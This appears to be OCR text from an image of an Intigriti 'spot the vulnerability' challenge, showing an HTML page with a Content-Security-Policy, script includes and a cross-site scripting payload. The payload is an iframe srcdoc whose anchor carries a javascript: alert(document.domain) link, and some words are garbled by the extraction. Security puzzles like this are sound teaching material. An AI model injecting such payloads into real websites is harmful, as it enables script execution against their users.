 index.html
<meta http-equiv="Content-Security-Policy" content=
"default-src 'self'; script-src 'self' fe-eval'">
<div id="container"></div>
<script src="easy-eval.js"></script>
<script src="easy-xss.js"></script>
easy-xss.js
payload
<iframe srcdoc="<a id=debug href=javascript:
{alert(document.domain)}><script src=easy-eval.js>
</script>"></iframe>
localhost:8000
localhost
OK
Can you spot
the vulnerability?
INTIGRITI